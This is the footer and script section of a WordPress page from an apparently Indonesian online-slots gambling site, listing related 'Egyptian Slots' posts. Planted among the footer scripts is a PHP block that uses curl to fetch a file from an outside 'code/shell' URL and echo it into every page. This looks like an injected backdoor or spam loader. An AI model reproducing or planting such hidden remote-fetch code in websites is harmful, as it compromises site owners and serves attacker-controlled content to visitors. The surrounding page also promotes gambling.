            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-muara-teweh/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>